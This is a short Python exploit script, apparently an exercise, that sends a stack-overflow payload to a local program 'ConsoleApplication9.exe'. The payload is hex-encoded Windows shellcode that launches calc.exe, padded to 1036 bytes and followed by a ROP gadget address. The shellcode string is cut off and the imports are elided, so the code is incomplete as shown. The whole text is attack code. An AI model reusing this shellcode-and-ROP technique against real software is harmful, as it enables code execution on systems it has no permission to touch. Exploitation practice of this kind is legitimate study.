 #!/usr/bin/env python
# -*- coding: utf-8 -*-
import ...
decode_hex = codecs.getdecoder("hex_codec")
winexec_calc_shellcode = decode_hex('33d2526863616c6389e65256648b72308b760c8b760cad8b308b7e188b5f3c
rop= struct.pack("<L",0x40c709) #XCHG EBP-EAX
payload = winexec_calc_shellcode + (1036 -len( winexec_calc_shellcode)) * b"\x00" +rop
p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)
print("PID: %s" %hex(p1.pid))
print("Enter para continuar")
p1.communicate(payload)
p1.wait()